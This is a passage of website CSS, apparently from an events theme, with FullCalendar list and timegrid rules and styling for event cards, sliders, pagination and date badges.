var(--fc-page-bg-color,#fff)}.fc-timegrid-event,.fc-timegrid-more-link{font-size:.85em;font-size:var(--fc-small-font-size,.85em);border-radius:3px}.fc-timegrid-event{margin-bottom:1px}.fc-timegrid-event .fc-event-main{padding:1px 1px 0}.fc-timegrid-event .fc-event-time{white-space:nowrap;font-size:.85em;font-size:var(--fc-small-font-size,.85em);margin-bottom:1px}.fc-timegrid-event-short .fc-event-main-frame{flex-direction:row;overflow:hidden}.fc-timegrid-event-short .fc-event-time:after{content:'\00a0-\00a0'}.fc-timegrid-event-short .fc-event-title{font-size:.85em;font-size:var(--fc-small-font-size,.85em)}.fc-timegrid-more-link{position:absolute;z-index:9999;color:inherit;color:var(--fc-more-link-text-color,inherit);background:var(--fc-more-link-bg-color,#d0d0d0);cursor:pointer;margin-bottom:1px}.fc-timegrid-more-link-inner{padding:3px 2px;top:0}.fc-direction-ltr .fc-timegrid-more-link{right:0}.fc-direction-rtl .fc-timegrid-more-link{left:0}.fc .fc-timegrid-now-indicator-line{position:absolute;z-index:4;left:0;right:0;border-style:solid;border-color:red;border-color:var(--fc-now-indicator-color,red);border-width:1px 0 0}.fc .fc-timegrid-now-indicator-arrow{position:absolute;z-index:4;margin-top:-5px;border-style:solid;border-color:red;border-color:var(--fc-now-indicator-color,red)}.fc-direction-ltr .fc-timegrid-now-indicator-arrow{left:0;border-width:5px 0 5px 6px;border-top-color:transparent;border-bottom-color:transparent}.fc-direction-rtl .fc-timegrid-now-indicator-arrow{right:0;border-width:5px 6px 5px 0;border-top-color:transparent;border-bottom-color:transparent}.fc-theme-standard .fc-list{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc .fc-list-empty{background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3));height:100%;display:flex;justify-content:center;align-items:center}.fc .fc-list-empty-cushion{margin:5em 0}.fc .fc-list-table{width:100%;border-style:hidden}.fc .fc-list-table tr>*{border-left:0;border-right:0}.fc .fc-list-sticky .fc-list-day>*{position:sticky;top:0;background:var(--fc-page-bg-color,#fff)}.fc .fc-list-table thead{position:absolute;left:-10000px}.fc .fc-list-table tbody>tr:first-child th{border-top:0}.fc .fc-list-table th{padding:0}.fc .fc-list-day-cushion,.fc .fc-list-table td{padding:8px 14px}.fc .fc-list-day-cushion:after{content:"";clear:both;display:table}.fc-theme-standard .fc-list-day-cushion{background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}.fc-direction-ltr .fc-list-day-text,.fc-direction-rtl .fc-list-day-side-text{float:left}.fc-direction-ltr .fc-list-day-side-text,.fc-direction-rtl .fc-list-day-text{float:right}.fc-direction-ltr .fc-list-table .fc-list-event-graphic{padding-right:0}.fc-direction-rtl .fc-list-table .fc-list-event-graphic{padding-left:0}.fc .fc-list-event.fc-event-forced-url{cursor:pointer}.fc .fc-list-event:hover td{background-color:#f5f5f5;background-color:var(--fc-list-event-hover-bg-color,#f5f5f5)}.fc .fc-list-event-graphic,.fc .fc-list-event-time{white-space:nowrap;width:1px}.fc .fc-list-event-dot{display:inline-block;box-sizing:content-box;width:0;height:0;border:5px solid #3788d8;border:calc(var(--fc-list-event-dot-width,10px)/ 2) solid var(--fc-event-border-color,#3788d8);border-radius:5px;border-radius:calc(var(--fc-list-event-dot-width,10px)/ 2)}.fc .fc-list-event-title a{color:inherit}.fc .fc-list-event.fc-event-forced-url:hover a{text-decoration:underline}.fc-theme-bootstrap a:not([href]){color:inherit}
 @keyframes spin {
100% {
transform: rotate(360deg);
}
}
.fa.fa-twitter, .social_twitter_circle {
font-family: sans-serif !important;
}
.fa.fa-twitter::before, .social_twitter_circle::before {
content: "𝕏" !important;
font-size: 1.2em !important;
}  @media screen and (min-width: 0\0 ) {
.event_archive {
margin: 0 -20px;
}
.event_archive.type3 {
display: block;
margin: 0;
}
.event_archive.type3 .event_entry {
margin: 0 0px 35px 0px;
}
.event_archive .event_entry {
margin: 0 20px 35px 20px;
}
} .el_wrap_site {
max-width: 1190px;
margin: 0 auto;
padding: 0px 10px;
}
@media (max-width: 1024px) {
.el_wrap_site {
padding: 0px 20px;
}
}
.event_ratting .star i {
font-size: 14px;
}
.event_ratting .number {
font-size: 15px;
line-height: 24px;
color: #999999;
margin-left: 0px;
}
.event-button a {
display: inline-block;
font-size: 15px;
line-height: 26px;
font-weight: 600;
border: 2px solid #cccccc;
padding: 3px 18px 2px 17px;
border-radius: 3px;
transition: 0.4s;
}
.event_loop_price {
display: inline-block;
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: var(--primary);
}
.event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
background: #81df93;
padding: 3px 22px 3px 22px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 5px;
}
@media (max-width: 575px) {
.event_meta_cat a {
margin-top: 5px;
}
}
.loop_title {
margin: 0px;
margin-bottom: 28px;
}
.loop_title a {
font-size: 26px;
line-height: 1em;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.loop_title a:hover {
color: var(--primary);
}
.event_location a:hover {
color: var(--primary);
}
.event-button a:hover {
background-color: var(--primary);
border-color: var(--primary);
color: #fff;
}
.event-loop-favourite i {
font-size: 16px;
transition: 0.4s ease;
}
.img-author {
position: absolute;
z-index: 99;
top: 25px;
right: 25px;
}
.img-author a {
display: inline-block;
}
.img-author a img {
width: 50px !important;
height: 50px !important;
border: 3px solid #ffffff;
border-radius: 50%;
transition: 0.4s;
}
.event_archive {
list-style-type: none;
padding: 0px;
margin: 0;
display: grid;
display: -ms-flexbox;
flex-wrap: wrap;
grid-gap: 40px 35px;
margin-bottom: 50px;
}
.event_archive .event_entry {
min-width: 100%;
}
.event_archive .event_entry .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_archive .event_entry .el_event_feature svg {
fill: var(--primary);
}
.event_archive .event_thumbnail {
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.event_archive .event_slider {
position: relative;
overflow: hidden;
transition: all 0.3s linear;
}
.event_archive .event_slider:hover .owl-nav {
visibility: visible;
}
.event_archive .event_slider:hover .owl-nav .owl-prev {
left: 10px !important;
}
.event_archive .event_slider:hover .owl-nav .owl-next {
right: 10px !important;
}
.event_archive .event_slider img {
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_archive .event_slider .owl-nav {
margin-top: 0px;
left: 50%;
top: 45%;
transform: translate(-50%, -50%);
width: 100%;
position: absolute;
z-index: 999;
visibility: hidden;
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav button {
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav button:focus {
outline: none;
}
.event_archive .event_slider .owl-nav button:hover {
background: transparent;
}
.event_archive .event_slider .owl-nav button:hover > div {
color: var(--primary);
}
.event_archive .event_slider .owl-nav button > div {
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav .owl-prev {
position: absolute;
left: -40px;
}
.event_archive .event_slider .owl-nav .owl-prev > div {
font-size: 27px;
color: #fff;
}
.event_archive .event_slider .owl-nav .owl-next {
position: absolute;
right: -40px;
}
.event_archive .event_slider .owl-nav .owl-next > div {
font-size: 27px;
color: #fff;
}
.event_archive .event_slider .owl-dots {
position: absolute;
left: 50%;
width: 100%;
transform: translateX(-50%);
margin: 0px;
bottom: 0px;
}
.event_archive .event_slider .owl-dots button:focus {
outline: none;
}
.event_archive .event_slider .owl-dots .owl-dot span {
width: 7px;
height: 7px;
margin: 10px 2px;
background: #ffffff;
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-dots .owl-dot.active span, .event_archive .event_slider .owl-dots .owl-dot:hover span {
background: var(--primary);
}
.event_archive.type4 .event_slider img {
height: 200px;
}
.event_archive.one-column {
grid-template-columns: 1fr;
margin-bottom: 0px;
}
.event_archive.one-column .event_entry {
flex-basis: 100%;
}
.event_archive.two-column {
grid-template-columns: 1fr 1fr;
}
.event_archive.two-column .event_entry {
flex-basis: calc(50% - 40px);
}
@media (max-width: 709.98px) {
.event_archive.two-column .event_entry {
flex-basis: 100%;
}
}
@media (max-width: 709.98px) {
.event_archive.two-column {
grid-template-columns: 1fr;
}
}
.event_archive.three-column {
grid-template-columns: 1fr 1fr 1fr;
}
.event_archive.three-column .event_entry {
flex-basis: calc(33.33% - 40px);
}
@media (max-width: 991px) {
.event_archive.three-column .event_entry {
flex-basis: calc(50% - 40px);
}
}
@media (max-width: 709.98px) {
.event_archive.three-column .event_entry {
flex-basis: 100%;
}
}
@media (max-width: 991px) {
.event_archive.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 709.98px) {
.event_archive.three-column {
grid-template-columns: 1fr;
}
} .el-pagination {
margin: 48px 0 60px 0px;
}
.el-pagination .page-numbers {
padding: 0px;
list-style-type: none;
margin: 0px;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.el-pagination .page-numbers li {
margin-top: 12px;
}
.el-pagination .page-numbers li:not(:last-child) {
margin-right: 12px;
}
.el-pagination .page-numbers li .page-numbers {
font-size: 16px;
line-height: 1.2;
border: 2px solid #ccc;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
}
.el-pagination .page-numbers li .page-numbers.next, .el-pagination .page-numbers li .page-numbers.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.not-found-event {
margin: 0px;
}
.event_item.type1 .event_thumbnail {
position: relative;
}
.event_item.type1 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type1 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type1 .event_thumbnail .event_meta_cat {
position: absolute;
bottom: 20px;
left: 25px;
z-index: 99;
}
.event_item.type1 .event_thumbnail .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type1 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 21px;
}
.event_item.type1 .event_thumbnail .event-loop-favourite i {
font-size: 27px;
font-weight: bold;
transition: 0.4s;
color: #fff;
}
.event_item.type1 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type1 .event_detail {
padding: 22px 30px 30px 30px;
border: 1px solid #eae9f3;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type1 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 8px;
}
@media (max-width: 425px) {
.event_item.type1 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
.event_item.type1 .event_detail .loop_title {
margin: 0px;
margin-bottom: 25px;
line-height: 1em;
}
.event_item.type1 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time {
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.event_item.type1 .event_detail .event-location-time .location-rating {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
align-items: center;
}
.event_item.type1 .event_detail .event-location-time .location-rating .event_location {
margin: 0px;
margin-right: 5px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time .location-rating .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time .event_ratting {
display: none;
}
.event_item.type1 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type1 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
color: #333;
}
.event_item.type1 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type1 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type1 .event_detail .event-location-time .event-icon i {
color: #888 !important;
font-size: 16px;
font-weight: 600;
}
.event_item.type1 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type1 .event_detail .meta-footer .event_loop_price {
font-size: 20px;
line-height: 26px;
font-weight: 600;
}
.event_item.type2 .event_thumbnail {
position: relative;
}
.event_item.type2 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type2 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type2 .event_thumbnail .img-author {
position: absolute;
top: 35px;
right: 35px;
}
.event_item.type2 .event_thumbnail .event-loop-favourite {
position: absolute;
left: 25px;
bottom: 23px;
}
.event_item.type2 .event_thumbnail .event-loop-favourite i {
font-size: 18px;
font-weight: 600;
transition: 0.4s;
color: #fff;
}
.event_item.type2 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type2 .event_detail {
padding: 25px 25px 25px 25px;
border: 1px solid #eae9f3;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type2 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type2 .event_detail .event-meta .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 0;
}
.event_item.type2 .event_detail .loop_title {
margin: 17px 0px 20px 0px;
line-height: 1em;
}
.event_item.type2 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time {
display: flex;
flex-direction: column-reverse;
margin-bottom: 17px;
}
.event_item.type2 .event_detail .event-location-time .event_location {
margin: 0px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type2 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
}
.event_item.type2 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type2 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type2 .event_detail .event-location-time .event-icon i {
font-size: 16px;
font-weight: 600;
color: #ccc;
}
.event_item.type2 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_archive .event_item.type3 {
display: flex;
margin-bottom: 35px;
flex-wrap: wrap;
}
.event_archive .event_item.type3 .image_feature {
width: 270px;
position: relative;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature {
width: 100%;
}
}
.event_archive .event_item.type3 .image_feature .el_img {
height: 100%;
object-fit: cover;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature .el_img {
display: inline-block;
}
}
.event_archive .event_item.type3 .image_feature .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_archive .event_item.type3 .image_feature .el_event_feature svg {
fill: var(--primary);
}
.event_archive .event_item.type3 .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
z-index: 99;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature .categories {
top: unset;
right: unset;
left: 25px;
bottom: 25px;
}
}
.event_archive .event_item.type3 .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .image_feature .categories a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .image_feature .categories a:not(:last-child) {
margin-bottom: 5px;
}
.event_archive .event_item.type3 .image_feature .event_slider {
overflow: hidden;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.type3 .image_feature .event_slider {
display: none;
}
}
.event_archive .event_item.type3 .image_feature .event_slider img {
height: 300px;
}
@media screen and (max-width: 1200px) {
.event_archive .event_item.type3 .image_feature .event_slider img {
height: 370px;
}
}
.event_archive .event_item.type3 .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-radius: 0 6px 6px 0px;
padding: 20px 0px 25px 30px;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event {
width: 100%;
border: 1px solid #eae9f3;
border-radius: 0 0px 6px 6px;
padding: 22px 25px 28px 25px;
}
}
.event_archive .event_item.type3 .info_event .event-status {
position: absolute;
top: 30px;
right: -1px;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event .event-status {
margin: 0px;
position: absolute;
right: -1px;
top: -69px;
}
}
.event_archive .event_item.type3 .info_event .event-status .status {
display: block;
padding: 10px 20px;
border-right: 0;
border-radius: 6px 0 0 6px;
font-size: 16px;
color: #fff;
}
.event_archive .event_item.type3 .info_event .event-status .status.opening {
background-color: #3fcc5a;
}
.event_archive .event_item.type3 .info_event .event-status .status.upcomming {
background-color: #3fcc5a;
}
.event_archive .event_item.type3 .info_event .event-status .icon {
display: none;
}
.event_archive .event_item.type3 .info_event .loop_title {
margin: 0;
line-height: 1em;
width: calc(100% - 140px);
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event .loop_title {
width: 100%;
}
}
.event_archive .event_item.type3 .info_event .loop_title:before {
display: none;
}
.event_archive .event_item.type3 .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .loop_title a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .event_ratting {
display: block;
margin-top: 15px;
}
.event_archive .event_item.type3 .info_event .event_ratting .star i {
font-size: 14px;
color: #ffa800;
}
.event_archive .event_item.type3 .info_event .event_ratting .number {
font-size: 15px;
line-height: 24px;
color: #999999;
margin-left: 5px;
}
.event_archive .event_item.type3 .info_event .event-time {
margin-top: 18px;
margin-bottom: 9px;
line-height: 23px;
}
.event_archive .event_item.type3 .info_event .event-time .time {
font-size: 15px;
}
.event_archive .event_item.type3 .info_event .event-time .timezone {
margin-left: 5px;
}
.event_archive .event_item.type3 .info_event .event-time .event-icon {
margin-right: 6px;
}
.event_archive .event_item.type3 .info_event .event-time .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event_location {
font-size: 15px;
line-height: 23px;
}
.event_archive .event_item.type3 .info_event .event_location a {
transition: 0.3s all ease;
outline: none;
text-decoration: none;
}
.event_archive .event_item.type3 .info_event .event_location a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .event_location .event-icon {
margin-right: 6px;
}
.event_archive .event_item.type3 .info_event .event_location .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 23px;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite i {
font-size: 18px;
font-weight: bold;
transition: 0.4s ease;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite i:hover {
transition: 0.4s ease;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite.active i {
color: var(--primary);
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider {
display: block;
}
}
.event_archive .event_item.slider .image_feature {
overflow: hidden;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .image_feature {
width: 100%;
height: 300px;
}
}
.event_archive .event_item.slider .el_img_mobile {
display: none;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .el_img_mobile {
display: block;
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .info_event {
width: 100%;
}
}
.event_archive.three-column .event_item.type3 .image_feature {
width: 170px;
}
@media screen and (max-width: 700px) {
.event_archive.three-column .event_item.type3 .image_feature {
width: 100%;
}
}
.event_archive.three-column .event_item.type3 .info_event {
width: calc(100% - 170px);
}
@media screen and (max-width: 700px) {
.event_archive.three-column .event_item.type3 .info_event {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .image_feature {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .image_feature .event_slider {
display: none;
}
}
.event_archive.three-column .event_item.type3.slider .image_feature .event_slider img {
height: 430px;
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .info_event {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .el_img_mobile {
display: block;
width: 100%;
object-fit: cover;
height: 100%;
}
}
.event_item.type4 {
transition: 0.4s;
background-color: #fff;
border: 1px solid #f1f1f1;
}
.event_item.type4:hover {
box-shadow: 0 4px 15px 0 rgba(40, 44, 53, 0.06), 0 2px 2px 0 rgba(40, 44, 53, 0.08);
border-radius: 4px;
}
.event_item.type4 .event_thumbnail {
position: relative;
}
.event_item.type4 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type4 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 200px;
object-fit: cover;
}
.event_item.type4 .event_thumbnail .img-author {
position: absolute;
top: 35px;
right: 35px;
}
.event_item.type4 .event_thumbnail .img-author a {
display: inline-block;
}
.event_item.type4 .event_thumbnail .img-author a img {
width: 60px;
height: 60px;
border: 3px solid #ffffff;
border-radius: 50%;
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .img-author a:hover img {
border-color: #e86c60;
}
.event_item.type4 .event_thumbnail .el-share-social {
position: absolute;
right: 75px;
bottom: -20px;
z-index: 99;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social {
display: flex;
align-items: center;
cursor: pointer;
width: fit-content;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
bottom: 150%;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social:hover a i {
transform: rotate(-45deg);
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a {
display: flex;
justify-content: center;
align-items: center;
width: 40px;
height: 40px;
border-radius: 50%;
border: 1px solid #eeedf2;
background: #fff;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a i {
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a i:before {
margin: 0px;
font-size: 16px;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
bottom: 100%;
left: -10px;
display: none;
margin-bottom: -25px;
z-index: 1;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 20px;
bottom: -20px;
width: 40px;
height: 40px;
background: #fff;
border-radius: 50%;
border: 1px solid #eeedf2;
display: flex;
justify-content: center;
align-items: center;
z-index: 99;
}
.event_item.type4 .event_thumbnail .event-loop-favourite i {
font-size: 16px;
transition: 0.4s;
font-weight: bold;
}
.event_item.type4 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type4 .event_detail {
padding: 21px 20px 0px 0px;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type4 .event_detail .el-wp-content {
display: flex;
}
.event_item.type4 .event_detail .el-wp-content .date-event {
flex: 0 0 70px;
text-align: center;
margin-top: 3px;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date {
display: inline-flex;
flex-direction: column;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month {
margin: 0px;
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
line-height: 16px;
background: transparent;
margin-bottom: 3px;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .day {
margin: 0px;
font-size: 20px;
line-height: 1.2;
color: #6f7287;
font-weight: 500;
}
.event_item.type4 .event_detail .el-wp-content .content-event {
flex: 0 0 calc(100% - 70px);
}
.event_item.type4 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 28px;
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .event-meta .event_meta_cat {
margin-bottom: 20px;
}
}
.event_item.type4 .event_detail .event-meta .event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
background: #81df93;
padding: 6px 22px 4px 22px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type4 .event_detail .event-meta .event_meta_cat a:hover {
background: #e86c60 !important;
}
.event_item.type4 .event_detail .loop_title {
margin: 0px 0px 10px 0px;
line-height: 1em;
}
.event_item.type4 .event_detail .loop_title a {
font-size: 20px;
font-weight: 500;
transition: 0.4s;
line-height: 1em;
}
.event_item.type4 .event_detail .event-location-time {
margin-bottom: 30px;
}
.event_item.type4 .event_detail .event-location-time .event_location {
margin-bottom: 17px;
margin-top: -3px;
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event_location .event-icon {
display: none;
}
.event_item.type4 .event_detail .event-location-time .event_location a {
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event-time {
margin: 0px 0px 3px 0px;
}
.event_item.type4 .event_detail .event-location-time .event-time .event-icon {
display: none;
}
.event_item.type4 .event_detail .event-location-time .event-time .time {
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type4 .event_detail .event-location-time .event-icon {
margin-right: 11px;
}
.event_item.type4 .event_detail .event-location-time .event-icon i {
font-size: 18px;
color: #e86c60;
}
.event_item.type4 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .meta-footer {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 709.98px) {
.event_item.type4 .event_detail .meta-footer .event_loop_price {
margin-bottom: 20px;
}
}
.event_item.type5 {
background: #FFF;
border-radius: 5px 5px 0 0;
border: 1px solid #f1f1f1;
transition: 0.4s;
}
.event_item.type5:hover {
box-shadow: 0 4px 15px 0 rgba(40, 44, 53, 0.06), 0 2px 2px 0 rgba(40, 44, 53, 0.08);
}
.event_item.type5 .event_thumbnail {
position: relative;
}
.event_item.type5 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type5 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type5 .event_detail {
padding: 0px 10px 10px 10px;
border-top: none;
}
.event_item.type5 .event_detail .loop_title {
margin-bottom: 10px;
margin-top: 10px;
line-height: 1em;
}
.event_item.type5 .event_detail .loop_title a {
font-size: 20px;
font-weight: 700;
transition: 0.4s;
margin-bottom: 30px;
}
.event_item.type5 .event_detail .el-wp-content {
display: flex;
align-items: flex-end;
}
.event_item.type5 .event_detail .el-wp-content .date-event {
flex: 0 0 70px;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date {
display: inline-flex;
flex-direction: column;
text-align: center;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .month {
font-size: 10px;
text-transform: uppercase;
border-radius: 2px 2px 0 0;
color: #fff;
font-weight: 600;
height: 14px;
line-height: 15px;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week {
display: inline-flex;
flex-direction: column;
height: 50px;
width: 70px;
background: #FFF;
border: 1px solid #ccc;
border-bottom-width: 3px;
border-top: 0;
transition: all 0.3s;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week .day {
font-size: 20px;
line-height: 1.2;
padding-top: 5px;
display: inline-block;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week .weekday {
font-size: 10px;
line-height: 16px;
}
.event_item.type5 .event_detail .el-wp-content .content-event {
flex: 0 0 calc(100% - 70px);
padding-right: 20px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .ova-price {
margin-bottom: 8px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .ova-price .event_loop_price {
font-size: 14px;
line-height: 22px;
font-weight: 600;
color: var(--primary);
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location {
display: inline-block;
margin-right: 4px;
font-size: 12px;
transition: 0.4s;
display: inline-block;
border: 1px solid #cccccc;
border-radius: 3px;
padding: 1px 4px;
text-transform: uppercase;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location .separator, .event_item.type5 .event_detail .el-wp-content .content-event .event_location .event-icon {
display: none;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:not(:last-child) {
margin-right: 5px;
}
@media (max-width: 575px) {
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a {
margin-top: 5px;
}
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat {
display: inline-flex;
justify-content: center;
align-items: center;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a {
margin: 0px;
font-size: 12px;
